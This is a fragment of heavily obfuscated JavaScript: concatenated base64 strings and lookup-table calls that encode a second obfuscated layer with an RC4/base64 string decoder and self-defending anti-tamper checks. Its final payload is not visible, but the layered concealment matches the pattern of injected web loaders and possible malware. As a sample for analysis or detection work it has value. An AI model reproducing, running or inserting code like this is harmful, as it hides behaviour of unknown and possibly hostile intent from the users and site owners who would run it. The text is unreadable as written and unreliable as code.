ywnVzRUckV1OEUnL'+'CdXUmhkTm1vRFc1VFknLCd2TEpjTzMxTy'+_0x2713204w(0x2c4)+'nLCdlQ281VzVwY1JDb28nLCdXNlhkY2J6'+'cCcsJ1dQUmROQ29LVzdqYScsJ1dSV2lXU'+'FpkVVNvOGVtb3FGcScsJ0ZhbUZXUDNkSk'+'cnLCdydGFZV1B0ZE9HJywnbVl0ZE5jYTA'+_0x2713204w(0x203)+'ZE9tb08nLCdXUmhjTGFPVFc3aScsJ1dSL'+'2RPbWtnc3E0JywnV1FTdFc3alhXUm0nLC'+_0x2713204w(0x357)+'hJywndFNvTVdQN2NKM0snLCdhbW9vdFNv'+'UldSTycsJ3BTb0xXNUZjUThvaCcsJ1c3V'+'mROOGtDZDBLJywnVzRsY1EzVmNKc0MnLC'+'dXUEZkVmNK')+(_0x2713204w(0x31a)+_0x2713204w(0x331)+'wnVzV0Y09mWmNQY0MnLCdXUFZkSm1vR1d'+'SVmNWVycsJ2VDa0NXUWRkSUNreicsJ2dD'+_0x2713204w(0x369)+'FAnLCdwY3lLeFNvOCcsJ1dQbGRWOGtVdl'+_0x2713204w(0x38b)+_0x2713204w(0x207)+'Y1hEbScsJ0M4a1ZFQ282QkcnLCdXUUtQV'+'zdkY1QwOCcsJ3VKNEFXUUJkTlcnLCdXUT'+'dkR0loZE1LNCcsJ2FkYWZ3U294JywnQVN'+'vdW1MeGRLRycsJ2ltb2ZXN3ZvRXEnLCdj'+'bW94VzRaY01Tb2UnLCdXUFJjSVhMUXRxJ'+_0x2713204w(0x20d)+'d1U2tMV094ZEdDb0snLCdXT1RhVzU3Y1Z'+'2QycsJ3kwR3VXNHBjSHEnLCdXUTdkS1lK'+'ZEkzRycsJ1c3N2RWbWtkVzdkZEtxJywnY'+'WQ0SEZDbzgnLCdXN0pkU21rYWlMMCcsJ1'+'dSSmROQ29mV1J4Y0pHJywnQUpWY1BDa1p'+'DcScsJ1c2UDdiWDFQJywnV1J0ZFZTb3ZX'+_0x2713204w(0x249)+'W9LVzd2aHRXJywnV1F0ZFJDbzBXNm5QJy'+'wnRG1vMldRbGNSMmknLCdXNW5DV08zZFJ'+'Tb2cnLCduS2ZVV09MQycsJ1c0akZxdTh0'+'JywnYWVkY0k4a2JXN0cnLCdkdUhrV1BYL'+_0x2713204w(0x21c)+'MnLCdXUnBkUzhrUUVIcScsJ1c0cGRWU2t'+'SVzVkZE5XJywnY1NvZkNDb2NXUjAnLCdX'+'T095Vzd2RldSbScsJ3I4a1NFOG9kdFcnL'+'CdXUkc2VzZ1a1dRaScsJ3d1Q2tXNmxjS3'+'EnLCdXUS9j')+('U1c1NHJXJywnV1EvY1ZJMUlEYScsJ3UzT'+'25sOG9lJywnZm1vMHphakQnLCdDQ2tYV0'+_0x2713204w(0x1fd)+'XNjR6VzY0JywnV1I0UFc3ZjhXUWUnLCdq'+_0x2713204w(0x309)+'0RxdGNIbWtjd1cnLCdiZEpjVThrdldSRy'+'csJ0RYT0NXUnBkVVcnLCdXUEZkTm1vUFc'+_0x2713204w(0x277)+_0x2713204w(0x350)+_0x2713204w(0x223)+_0x2713204w(0x211)+'nLCdtZEJjUlNreldQbScsJ0RTb25pMzdk'+'T3RxM25tb2JiOGtJbWEnLCdXUUczVzVaY'+'012UycsJ0NLTmNOZmp1JywnY0xmeldROS'+'snLCdxcW1OV1JSZFVxJywnV1BLS1c2L2N'+'LS2UnLCdXNzdkUW1rR1c1L2RWYScsJ2c4'+_0x2713204w(0x2d1)+_0x2713204w(0x1f5)+'csJ1dPYThXNkJjSDEwJywnZThvSnhTb0N'+'XUGUnLCduV3lGeDhvQScsJ2VIYU9kWDQn'+_0x2713204w(0x2a1)+_0x2713204w(0x251)+'BJVycsJ2lDb0NXNmhjU1NvUCcsJ1dPT1J'+'yZ3pYJywnbFNvQVc1QmNHU29lJywnem1v'+_0x2713204w(0x2b6)+'1c1ZUFoY2o5JywnV1EzZFBDbzdXUVJjUG'+'EnLCdleGo4V09YdycsJ2FTb2pGQ29pV1A'+'4JywndkNvM2czbGRKRycsJ2xxS29oSEcn'+'LCdtRzhIbmJhJywncDhvZFc0SDd6cScsJ'+_0x2713204w(0x289)+'csJ3k4ay9X')+('NGlFVzcwJywnb1NrR1dRRmRSQ2tmJywne'+'E5WY1NOTHEnLCdXUHhkTVNrR3FHbScsJ2'+_0x2713204w(0x25a)+'wSXIxV09oY0lDa3BXUHVVbGdpJywncnVL'+'VVc1ZGNKcScsJ3hhT01XUFZkVlcnLCdXT'+'3lKRjF6dScsJ2lDb2NXN0JjUDhvVCcsJ1'+'c3QmRJbWt1VzVoZE1xJywnV1BxVVc2MDF'+'XUmEnLCdXNC9kTkNrM1c0R0onLCdXUTNk'+_0x2713204w(0x36a)+'1BPdUNlcmcnLCdXUmhkVFgzZE1NRycsJ1'+'c1TmRTQ2tIVzZTZicsJ2VXeGNVbWtJV1E'+_0x2713204w(0x35f)+'JywnV09WZEc4b0NXNDlSJywnV1FsZEpzY'+'k1XT1cnLCdjU29kcDJmZCcsJ29jWmRMcz'+'hkJywnVzVWY01LVmNVZFMnLCdjSTdjUlN'+_0x2713204w(0x307)+'RycsJ1dSRmROQ2tVQll1JywnVzZaZFRTa'+'2hXN2F1JywnQlNvOVdSNFdXT0MnLCd1U2'+'tXVzVhdVc3dScsJ1dPWmRQOGtqQllXJyw'+_0x2713204w(0x274)+'T0MnLCdXT05kTXQzZEoycScsJ0FTa1pXU'+'lpkVG1vNycsJ2JydVFhWXEnLCd1Y1pjTW'+'1rSXVXJywnV1A4dlc3M2NUdk8nLCdXNHB'+'kR1NrYVc1eGRSRycsJ3BKYUZ1OG92Jywn'+'YVNvU0JHbnknLCdXNFM3dUNrM1c3VycsJ'+_0x2713204w(0x28c)+'csJ2tzVzN6OG9MJywndkgvY05Da012YSc'+'sJ1c0WmNTdVJjSkc0JywnV1F5V1c1YmRX'+_0x2713204w(0x367)+_0x2713204w(0x3a9)+_0x2713204w(0x370))+('NVpjVGEnLCdXUGk3VzUzY0l4cScsJ1dSa'+'GNPdDBqVzdDJywnVzZCZE1Da1JsS3UnLC'+_0x2713204w(0x267)+'sJ1dPL2RPQ29YVzVUMCcsJ0U4a3RXNHlE'+'VzRDJywnZnZ6UVdQNVYnLCdXUldUVzdQL'+'1dSeScsJ1c1QmRMU2tvVzQzZFVhJywnV1'+'FOZElZRFBXUHknLCdXUkNzVzZ1aldSVyc'+'sJ0JTa3RXUHhkVm1vTScsJ2JTa0xFck5j'+'UnEnLCdlc3hkSFk4LycsJ1dPL2RTU29VV'+'1JWY05hJywnYzhrcENzcGNKcScsJ1dRTm'+'NVQ2taVzcvY1RxJywncTNXQ1c1RmNORyc'+'sJ1c1bk14ZzhjJywnV092SVc1R0tXNE8n'+'LCdXUUpkUVhwZEl4SycsJ2N1L2NPQ2tIV'+_0x2713204w(0x38e)+'RtJywnV1BWY0p0dkZ3YScsJ0VXeGNLQ2s'+_0x2713204w(0x2da)+'Q29PVzdIcCcsJ1dPQmRNbWsxc3JPJywne'+_0x2713204w(0x356)+'AnLCdXUGRjVW1rSlc1VmNKVycsJ3RXQ3J'+_0x2713204w(0x1f9)+_0x2713204w(0x286)+'zc1MUVxJywnV1FsZFF0UDdXUGEnLCd3TH'+'Z6VzZGY05xJywnV1Jhc1c0eVpXT2EnLCd'+'XNS9kVENrVlc3ZGRIVycsJ1dQZGRKU2to'+'dlptJywnVzVUR1dPSmRIQ29mJywnV09SZ'+'E44a0ZzYTQnLCdBdkpjTHZuWCcsJ1dPT2'+'9XN09RV1FTJywnV1FXeVc1ZlZXUTgnLCd'+'EWW1KV1BwZFZhJywnVzVSY1YwVmNKYWkn'+'LCdXUEdDVzZWY1NOSycsJ284b1FXNUpjU'+'VNvWCcsJ1c3TmRSQ2t1VzVaZE9hJywnQU'+_0x2713204w(0x2a4))+('TTAnLCd5TmlZVzczY0hHJywnQ0xSY1RLW'+'G0nLCdsOG9TVzYvY1NDb2MnLCdnOGs2V1'+'JaZExDazEnLCdvbW8zc2JQWicsJ2w4b3l'+'nMHpzJywnV09tbFc0NGRXUUMnLCdvcWhk'+'TGR5NScsJ1c1dGRNQ2tIVzY4VycsJ0VDb'+'1lldVJkU2EnLCdhU29RdW1vV1dSQycsJ2'+'VLVEdXT2ZuJywnYkNvVXVtbzBXUkcnLCd'+'XT2FiVzV4Y0lOOCcsJ0NJaGNWQ2tmRFcn'+'LCdtOG9KRENvN1dQVycsJ3UzaGNVTFRzJ'+_0x2713204w(0x3b4)+'csJ1dPSmRRY0ZkTUtDJywneXUxSVc2TmN'+'PVycsJ284bzNXNFZjTm1vQycsJ1c1ZGRN'+'Q2tacEtDJywnVzRIY2JzUG0nLCd0OGtnV'+_0x2713204w(0x313)+'dSRmROYjNkVHhHJywndjhvRFdQcTRXUkM'+'nLCdXUFZjTGJIeENxJywnYThrTFdQVmRR'+'OGtHJywnRmIzY1FTa293RycsJ3FNRzJXN'+_0x2713204w(0x39d)+'RVU2tLVzY3ZEdxJywncnd0Y0tlYjInLCd'+'XNGhkSFNrTlc1T3cnLCdXNzQzYmI1eScs'+'J3ZacGNVOGsyQkcnLCdrbWt6V1FoZFBTa'+'08nLCdwbW90eUNrRVc3aScsJ0Y4a3RXNm'+_0x2713204w(0x291)+'IclNvNXZHJywnV1BtcENMRHInLCdXNURT'+'bmR2SCcsJ0NDa3JXNHVLVzVpJywnblNrT'+_0x2713204w(0x2fa)+_0x2713204w(0x25f)+'sJ1c0OWNzdThvJywnVzVTM3Y4a0NXN1cn'+_0x2713204w(0x3aa)+'29DJywnajhra3N0aGNRRycsJ2NTb1RDVz'+'FFJywnRHVH')+('OVc1L2NIYScsJ1dScGRLU29HVzV6RCcsJ'+'1dQL2NSWWlxVzV5JywnVzdCZEpDa2VXNm'+'VKJywnVzd5b0NDa1JXN1MnLCdXT09FQ3d'+'ycCcsJ1c0QmRJQ2tscGVDJywnV1BYblc1'+'L2NHMTgnLCdXUnBjVUNrL1c2ZGNOVycsJ'+'2oxRDBXUlBFJywnV1JWY0pHRDhBYScsJ2'+'VIcVpnVzAnLCdXUE8wVzdISVdPZScsJ2J'+'tb0R0SDlJJywnaDhrNldPcGRIbWtZJywn'+_0x2713204w(0x232)+_0x2713204w(0x273)+'dXNFRwdWdLVScsJ0Rtb2lwTlJkSlcnLCd'+'XUHJyVzV0Y1AwZScsJ1dRRHBXN05jSU5l'+'JywnVzVqUFdPRmROQ29qJywnV1BhZVc1b'+'GNNMkMnLCdXT3hjVHFxR1c2VycsJ1c1Tm'+'RPOGtoVzQ0aCcsJ3lIaWJXUkZkSGEnLCd'+'iSDBhQ0NvbycsJ1dPNU1XNzNjUTNhJywn'+'V09SZEdhcmNXUHknLCdlQ2tWRVk3Y1NHJ'+'ywnejNHaVc0WmNLYScsJ2V3aGNVOGt1Vz'+_0x2713204w(0x393)+'2JywnaGJHTUJtbzQnLCdsOGtmV1A3ZFND'+'a1onLCdDbW9Pbk1kZFRxJywnbmdMTldRM'+'SsnLCdBbW9hV09oY1FLdScsJ3BYdGRTSm'+'llJywnV1FoZFJTa3dEY3EnLCdXNThiaGJ'+_0x2713204w(0x2b7)+'a3VXNGEnLCdXUEZkVjhrRnFJNCcsJ1dSd'+_0x2713204w(0x295)+'drY0M5cFowJywnRDhrOUVtb211VycsJ1c'+'0TmRRbWtRVzQzZE5xJywnV09wZFBDa0xC'+'WnknLCdXNEhVV1J4ZEhTbzInLCd3U2thV'+'1JsZE5tbzQnLCdXUU5jTW1rT1c0VmNHcS'+'csJ2JkeGNQ')+('bWtXV1FPJywnaXJPVHJDb2InLCdXNTNkT'+'FNrZlc1dXYnLCd3U294b0tWZExxJywnV1'+'JwZFNaNTZXUUcnLCdXUnBjSnNPYlc3cSc'+'sJ1c3SmNTeFpjUnFtJywnbWVqdldPUDYn'+_0x2713204w(0x351)+'1BLJywnVzVxaHQ4a3ZXNzAnLCdXUVNxVz'+'Q1QldRZScsJ2NYQmNHQ2tlV1IwJywnY2F'+'sY05Ta2FXT0cnLCdyV0tHV09aZE9XJywn'+'ZlNvSHVTb2NXUksnLCdoU29PQkl6cycsJ'+'3BDbzl6OGtPVzZXJywnVzV1RmJjVG8nLC'+'dDWmhjSUNrQXVhJywnVzdlTGJIZngnLCd'+'2TmhjS05mTCcsJ3lmWmNOZ3ZSJywnYjhv'+_0x2713204w(0x262)+'1dRRmNQR1hCQWEnLCdCbWtkcjhvY3JHJy'+_0x2713204w(0x3b6)+'XNUcnLCdXUTNjVnFES3JxJywnVzVaY1Yz'+'M2NPR3UnLCdBR09HV09SZFBhJywna01GY'+'0g4a01XNXUnLCdXNUxJcHREbScsJ1c1Wm'+_0x2713204w(0x359)+'XUHBjSzhrWFc3ZGNTRycsJ1c2dGRWU2tX'+'bk1HJywncE5SY1E4a0FXNHUnLCdtYlNNe'+'FNvRCcsJ0JtbzFkTkpkSUcnLCdEYk9mV0'+'83ZFFHJywnVzV5dHhta1pXNUcnLCdlQ29'+_0x2713204w(0x296)+'V09OZFZZQmRUMUsnLCdzZ3VUaThvNicsJ'+'25aRmNJQ2toV1BhJywnVzVSZE9Ta21XNy'+'9kUGEnLCdyU2t0cThvRkZXJywncWZpRmh'+'Tb3gnLCdXNlpjTk50Y0daTycsJ1c3T3lo'+'WVRQJywnVzRsZFZta05XNlZkTVcnLCdXT'+_0x2713204w(0x24b)+'d5U29TV1Ft')+(_0x2713204w(0x34f)+'lpIQVdReScsJ1dRdGNRc2V2VzRPJywnQ0'+'NrRXI4b3NxRycsJ2JMQmNIOGtCVzZtJyw'+'nZ3NSY1ZTa09XUWEnLCd2S3RjUzBmQycs'+_0x2713204w(0x300)+'CdXUUxkVzVCY0xMaScsJ0VDb1dXUEZjVk'+_0x2713204w(0x2dc)+'IUicsJ2JTb3dFS0tqJywna0NvRFc1emF3'+'VycsJ1dRbklXNUpjSUwwJywnV1JtU1c2e'+'VVXT0MnLCd2dUZjVngxcicsJ2lZcGRKVz'+'hOJywnV1FaY1NZcWNXNlMnLCdXNXVmcEg'+'1MicsJ2lDb0FXN0hhRUcnLCdXT1hJVzRo'+'Y1F3SycsJ2JxVmNRQ2tXV08wJywnV084e'+'lc1dVNXUlMnLCdXNHlkZWNmVycsJ1dRSm'+_0x2713204w(0x3af)+'XT2p1Vzd4Y1ZnTycsJ2NYbTFjR2EnLCd5'+'Q28va3dsZEhXJywnYlNveEZTb09XUmknL'+'CdETWJFVzVoY1FhJywna1NvYVc3WmNTOG'+'9PJywnVzVDVndtazdXNmEnLCdXT2xkVUp'+'IQldPSycsJ21iR3hiR0MnLCdXUnE1dkx2'+'UicsJ0VDazB0OG9hdXEnLCdGOG8wV09pW'+'FdPRycsJ2dTbzloaEhpJywnV1FaZEdtb0'+'hXUTNjTHEnLCdzQ2s3VzRDUlc3QycsJ3k'+'wR0pXNHhjS3EnLCdkTnZKV1JmVicsJ1c2'+_0x2713204w(0x27f)+_0x2713204w(0x227)+'csJ1c2ZGRMU2t6Y0xlJywnV1BsZE1Ta3h'+'3czgnLCdzQ29hV1J0Y0kwSycsJ2xtb0Rk'+'TFhIJywnV1F5aXEyYjknLCdXNThSbXFUU'+'ycsJ3A4b2JjZlBRJywnc3VLTVc0ZGNHRy'+_0x2713204w(0x30d))+('UXpxJywnVzVyV0FOR2MnLCdnQ28vYWdYc'+_0x2713204w(0x35c)+'dReScsJ2lJaTdyQ29OJywnV1FUclc2cGN'+'NTHEnLCdXNzkrVzdEOVc2NCcsJ1c3N2RP'+'U2t6aE1HJywnZ2FxdHhtbzknLCdXTy9jS'+'UowV1c1eScsJ3A4bzJXNFZjRzhvYycsJ3'+'J2cjhXNjdjTVcnLCdzV0pjU1NrbnJXJyw'+'nV1BKZFU4b0tXUEpjT2EnLCdXUmF5eTFE'+'aicsJ1dSSmNUYTk5REcnLCdXT05kUjhra'+_0x2713204w(0x397)+_0x2713204w(0x37b)+_0x2713204w(0x2f8)+'UVZjTzhvUVc2M2RJRycsJ2dDa2VXUnRkV'+'G1vb0Jta2onLCdzZmJLVzZOY1ZhJywnbX'+'E3Y0c4a2ZXUWknLCdXNXhkSFNrY2JLMCc'+_0x2713204w(0x33b)+'J1dQZGROcTVRV1JDJywndWZyTlc0N2NPY'+_0x2713204w(0x243)+'hXNmknLCdXNjVhV1FKZFZDb1QnLCd4bW9'+'tV1JkY0t2TycsJ3cxU0ZXN2RjVHEnLCdX'+'UjNjUEk4d1c2RycsJ2lIRmRKZHFtJywnV'+'09GY1RJNTd6VycsJ3NTby9XUFczV1BtJy'+'wnV09HQVc0ME9XUGEnLCdDU2t3dUNvTXV'+'hJywnQmRwY09Ta2VCcScsJ2ttb0VXNFQx'+'dFcnLCdXUmlOVzZpRFdPOCcsJ1dQTmRHY'+'TlOV1J5JywnQjhrOFdRRmRIU296JywncD'+'hvN0FzMVknLCdXNDVXV1EvZEo4bzUnLCd'+'zY3FLV1JoZFJHJywnaFNvMlc0ZGNSbW9i'+'JywnV1JoZE1iVFFXTzAnLCdXUldhVzV1W'+'ldPRycsJ1c0SHFiY2YvJywneWNkY1VTa2'+'JzRycsJ1c2')+(_0x2713204w(0x21a)+'W1rTVc3aS9XNUcnLCd4U29WaFNrMWhhJy'+_0x2713204w(0x391)+'nLCdXNm5Nd3d1YycsJ1dRTmRTbWtheGFp'+'JywnaUNvRlc3N2NHOG9SJywndHV4Y1R2a'+'lgnLCdEdUJjS2Y1TycsJ0Z0N2NNU2tzdH'+'EnLCdvYmlZRm1vZCcsJ21hVmNKbWtwV1B'+'hJywnZ1lpNnQ4b0gnLCdXT3hkR2N2Y1dP'+'VycsJ1dPbGRIZDdkTmc0JywnckNvcm9NQ'+'mRLRycsJ0JKV0FXUmknLCdsR0dSaEdDJy'+_0x2713204w(0x37c)+_0x2713204w(0x2a6)+_0x2713204w(0x377)+'25Db2VEOGs0VzdpJywnVzdycFc0OW1XNT'+_0x2713204w(0x2a8)+_0x2713204w(0x390)+'Q1dPQycsJ1dRU25XN2Z4V1FDJywnV1JWZ'+'E5tb0RXNDVsJywnZE0vY0lta2VXNXEnLC'+'dXN3ZwVzc1eVc1OCcsJ2RTb2dweDkxJyw'+'nV1BlN1c2QmNMZUsnLCdxbWtuelNvendH'+'JywnalNrckFYM2NLVycsJ2lDb2hXN1BWe'+'mEnLCdqU2tIV09OZExta0knLCdXNjVub1'+'hyZCcsJ1c2TFpXUmJtVzUvZEdXQmRJSHJ'+'LVzRWZE1xJywnV1BHSlc2aW5XT20nLCdX'+'T0NvVzRYYVdQOCcsJ1dRcmxXNmxjTmgwJ'+'ywneGQ4ZFdSbGRSRycsJ2JTa29XUmxkSG'+'1rRScsJ3U4a3pXNWlnVzRHJywna21vZFc'+'2M2NQU29aJywnQUNrOFdPZGROQ282Jywn'+_0x2713204w(0x270)+'CdXUFJkVUNvQ1c1YmInLCdXNzk0VzdYYi'+_0x2713204w(0x217))+('UmhkTThvbCcsJ0MwS2lpbW85JywnQjJHb'+'mI4b00nLCdkOG9jVzZmZnVhJywnV1JuYl'+_0x2713204w(0x380)+'EY2RjSUcnLCdXN2FhQkNrNVc2QycsJ3A4'+_0x2713204w(0x3a6)+_0x2713204w(0x328)+'tpV1FHJywneW1rbUNTb0J4RycsJ1c0OWh'+'XNlRwVzZxJywnanM3Y1VDazZXUmUnLCdl'+_0x2713204w(0x1f7)+'zBMUycsJ1dSUmNTV3FiVzZhJywnVzRUYW'+_0x2713204w(0x26a)+_0x2713204w(0x324)+'a2JXUlJkTkNrNicsJ1c0eGNQdmhjSnRXJ'+'ywnRDI0UGQ4b0YnLCdsZHBjSVNrdldRMC'+'csJ29zcjNXT2hjSzhraFdSQ0hieHUnLCd'+'XNGlRdm1rclc0ZScsJ1dScGRKdHZZV1A4'+'JywnRG1vUVdSdScsJ1dPVmRWU2tVRGFPJ'+'ywnV1AzZFBtb3FXN2piJywnV09PNFc0dG'+'NQMHUnLCdxTHFGZUNvdicsJ21TazJDU29'+_0x2713204w(0x23d)+_0x2713204w(0x2ba)+'ElxJywnZlNva251RHQnLCd0Y09sV094ZE'+'hHJywnaThvNXNITEsnLCdFaERhVzZaY05'+'XJywnVzU5eFdSRmRROG9RJywnVzdmcldS'+'N2RSU285JywnZENvNW8yWEcnLCdXUVpkT'+'0Nvblc2SGwnLCdXT1ZkUFNvNFdPSmNVcS'+'csJ1dROEVBd3orJywncjhrNlc0Ry9XNUc'+_0x2713204w(0x348)+_0x2713204w(0x202)+'ScsJ1dQaGRLQ29GV09OY0lhJywndnV5OG'+'NDb0EnLCdk')+('MXp5V09EOScsJ3NIN2NVQ2tTekcnLCdXN'+'09FYnJ6bScsJ1dPcGRWcTlDV1B5JywnV0'+'9oY0t0eXVXNlMnLCdoQ283VzRKY0pDbzE'+'nLCdDcWRjTW1rVEVXJywnZWduSVdSOUgn'+'LCdrOGtWcWF0Y0dhJywnZW1vNVc0bGNSQ'+'29zJywnV1I3Y1VhdndFRycsJ3Q4b3ZkTX'+_0x2713204w(0x258)+'Tb0cnLCdGQ2tjV09sZEhTb20nLCdXNlh3'+_0x2713204w(0x23c)+'UNrZ1c3TycsJ1dQcThXN0RlV1JtJywncW'+'1vYmd3TmRTVycsJ0E4b3BnS1ZkS2EnLCd'+'XNzVPV1BCZEw4b2wnLCdXNnpXQjFxbycs'+_0x2713204w(0x2c0)+'mNKYWEnLCd5U2tacm1vK3lXJywnaHNhTn'+'ltb0UnLCdlQ29HVzdIWHVXJywnV1F4ZEd'+_0x2713204w(0x2e3)+'b3lXNzVXeHEnLCdXNGhkVUNrSVc1RmRNc'+_0x2713204w(0x319)+'csJ21OdGNVQ2tIVzZHJywnbkhGY0dDa0F'+'XUGUnLCdsZGhjVVNrbVdQNCcsJ1dSL2RH'+'Q2tORlcwJywnVzdid2lJYmUnLCd2YXk3V'+'1J4ZFVHJywnV09sZEc4a2pDY2knLCdXUW'+_0x2713204w(0x239)+'sJ2NjQmRUSlMwJywnVzZmRnhmbVMnLCdw'+_0x2713204w(0x20b)+'CdrSmhjU0NrbVdSaScsJ2xZWmRTcWFiJy'+_0x2713204w(0x394)+'sJ2NDb21XN1JjT0NvRScsJ0NjbGNNU2ty'+'dXEnLCdXUjNjVlo4YVc2dScsJ3lDa3lXN'+'EcvJywnV1JwY0hhNCtXN3knLCdXUVZjUm'+'FUbnlxJywn')+('VzRUQVc0WHpXN0cnLCdoU29xVzd2a3pxJ'+_0x2713204w(0x325)+'dDb1MnLCdXNi9jUWdwY01ySycsJ2ZTb0Z'+'FWDV6JywnZENvOGZLWEEnLCduU29SZ3gx'+'ZCcsJ2JmUE1XUTltJywnVzVsZEdta1pXN'+'1pkVmEnLCdnQ29DVzV4Y1FDb1knLCd5Tm'+'xjUnhYTycsJ1dRdGRNWFZkSU5XJywnc0N'+'vVWJ1ZGRPYScsJ2Ztb2FpZlRTJywnVzZY'+'R3hONGMnLCdpbW9oVzR2Y3hxJywnVzVua'+'1c2cjBXNksnLCdlQ290ekNrR1c1SycsJ2'+'tta295ZFJjTEcnLCdXT0pjSzhrSlc2TmN'+'TVycsJ0Jta01XUUpkS1Nvclc0R0pXN2VR'+'YkcnLCdXNkJkSG1rYlc3U3cnLCdXUi9jS'+'1Nrdlc0eGNQVycsJ1dRT0RXNFhBV09xJy'+'wnQld1aFdSN2RKYScsJ3dnZXdXN1ZjTFc'+'nLCdrcnFkbGFTJywnbldsY0c4a2pXUEsn'+_0x2713204w(0x23e)+'mknLCdXNm5EV1A3ZFNDb2YnLCdXT1Nncn'+'hxOFc3QmRVR2Vac3dWY1BDa1YnLCd2MkZ'+'jVnY5ZicsJ1c3WmNLZlZjTHIwJywnaG1v'+_0x2713204w(0x368)+'S9kTW1vWScsJ1dSenVXNEpjSk1pJywnYT'+_0x2713204w(0x2d5)+'sJ0JTa3JXNDhIVzU4JywnVzc1VEZMQ0gn'+'LCdpOG9KQ0NvSVdPcScsJ0ZOZGNTMzlMJ'+_0x2713204w(0x1e7)+_0x2713204w(0x31c)+_0x2713204w(0x237)+'UmRKcScsJ1dQM2RWbWsrQklLJywnV080S'+_0x2713204w(0x334)+_0x2713204w(0x25c))+('VmVpJywndlNrVXJtb3VGVycsJ1c3MXFDZ'+'1dEJywnckNvOVdRbGNRdksnLCdXUXZkVz'+'UvY0xnRycsJ2xabGRUSXVHJywnY3JHNmp'+'XNCcsJ2FTbzBXN3JleVcnLCdlY2Vwem1v'+'VycsJ25KS3JnSk8nLCdhYU94aHRLJywnb'+'VNvNnJta29XNjgnLCdXUjhXVzVyRVdPOC'+_0x2713204w(0x1ef)+'Tb0cnLCdlU28yVzZsY09Tb00nLCdqR0pj'+'SENrUFdScScsJ2xzeGNSbWtxV09PJywnV'+'zczZEhDa3cnLCdjQ2srQWE3Y1VHJywnVz'+_0x2713204w(0x2a9)+'UVycsJ2xyRmNHU2s3V1JTJywnV1BYTFc0'+_0x2713204w(0x1ff)+'mRtVzlBJywnZ1k4MGhHaScsJ1dQYUdXNE'+'tqV1JpJ107ZnVuY3Rpb24gXzB4Mzg4Njg'+'2NGQoYSxiKXthPWEtMHhhYjt2YXIgYz1f'+'MHgzODg2ODY0Y1thXTtpZihfMHgzODg2O'+_0x2713204w(0x364)+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+'VZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIG'+_0x2713204w(0x240)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+_0x2713204w(0x30b)+'4NikpOjB4MCl7bj1qWydpbmRleE9mJ10o'+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x2713204w(0x259))+('cj0nJztsPWQobCk7Zm9yKHZhciB1PTB4M'+'Cx2PWxbJ2xlbmd0aCddO3U8djt1Kyspe3'+'IrPSclJysoJzAwJytsWydjaGFyQ29kZUF'+_0x2713204w(0x279)+'WydzbGljZSddKC0weDIpO31sPWRlY29kZ'+_0x2713204w(0x2db)+'IodD0weDA7dDwweDEwMDt0Kyspe25bdF0'+'9dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtvPShvK25bdF0rbVsnY2hhckNvZGVBd'+'CddKHQlbVsnbGVuZ3RoJ10pKSUweDEwMC'+'xwPW5bdF0sblt0XT1uW29dLG5bb109cDt'+'9dD0weDAsbz0weDA7Zm9yKHZhciB3PTB4'+'MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0od'+_0x2713204w(0x287)+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXAscSs9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDM4ODY4NjRkWydiR2t'+'UVksnXT1oLF8weDM4ODY4NjRkWyd6WE9K'+'QkMnXT17fSxfMHgzODg2ODY0ZFsnV2FWW'+_0x2713204w(0x31f)+'g2NGNbMHgwXSxmPWErZSxnPV8weDM4ODY'+'4NjRkWyd6WE9KQkMnXVtmXTtpZihnPT09'+_0x2713204w(0x342)+_0x2713204w(0x38c)+_0x2713204w(0x305)+'pZlllYSddPWosdGhpc1snZ0hxTkJqJ109'+_0x2713204w(0x26b)+_0x2713204w(0x3a2)+'dTdGF0ZSc7')+('fSx0aGlzWydpSlpqU2QnXT0nXHg1Y3crX'+_0x2713204w(0x21b)+'crXHgyMConLHRoaXNbJ3B5aWNRUSddPSd'+'bXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07'+'P1x4MjAqfSc7fTtpWydwcm90b3R5cGUnX'+_0x2713204w(0x345)+'Igaj1uZXcgUmVnRXhwKHRoaXNbJ2lKWmp'+'TZCddK3RoaXNbJ3B5aWNRUSddKSxrPWpb'+_0x2713204w(0x22a)+'G9TdHJpbmcnXSgpKT8tLXRoaXNbJ2dIcU'+'5CaiddWzB4MV06LS10aGlzWydnSHFOQmo'+'nXVsweDBdO3JldHVybiB0aGlzWydPbEZC'+'RmUnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+'ydPbEZCRmUnXT1mdW5jdGlvbihqKXtpZi'+'ghQm9vbGVhbih+aikpcmV0dXJuIGo7cmV'+'0dXJuIHRoaXNbJ0ZsWnBZUyddKHRoaXNb'+_0x2713204w(0x209)+_0x2713204w(0x2ec)+'tmb3IodmFyIGs9MHgwLGw9dGhpc1snZ0h'+'xTkJqJ11bJ2xlbmd0aCddO2s8bDtrKysp'+'e3RoaXNbJ2dIcU5CaiddWydwdXNoJ10oT'+'WF0aFsncm91bmQnXShNYXRoWydyYW5kb2'+'0nXSgpKSksbD10aGlzWydnSHFOQmonXVs'+'nbGVuZ3RoJ107fXJldHVybiBqKHRoaXNb'+_0x2713204w(0x384)+'zB4Mzg4Njg2NGQpWydBU0N4QnknXSgpLF'+'8weDM4ODY4NjRkWydtYnZ0UEonXT0hIVt'+_0x2713204w(0x269)+_0x2713204w(0x2f1)+'kMnXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+'4gYzt9KGZ1')+('bmN0aW9uKGEsYil7dmFyIEc9XzB4Mzg4N'+_0x2713204w(0x33f)+'BjPXBhcnNlSW50KEcoMHgyMWMsJ0ViNF0'+_0x2713204w(0x2e4)+'aEMnKSkrcGFyc2VJbnQoRygweDIwNSwnc'+'kdrUCcpKSpwYXJzZUludChHKDB4ZWUsJ2'+'UhbUUnKS